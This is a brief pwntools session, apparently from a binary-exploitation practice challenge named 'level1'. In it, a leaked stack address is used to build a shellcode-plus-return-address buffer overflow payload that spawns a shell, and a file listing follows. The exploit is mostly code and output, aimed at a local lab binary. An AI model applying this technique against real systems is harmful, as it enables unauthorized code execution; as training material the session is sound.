 >>> io = process("./level1")
[x] Starting local process './level1'
[+] Starting local process './level1': pid 69
>>> io.recvline()
b"What's this:0xff824d60?\n"
>>> buf_addr = 0xff824d60
>>> payload = flat([asm(shellcraft.sh()).ljust(140, b'A'), buf_addr])
>>> io.sendline(payload)
>>> io.interactive()
[*] Switching to interactive mode
sh: 1: s: not found
ls
level1  level1.id0  level1.id1  level1.id2  level1.idb  level1.nam  level1.til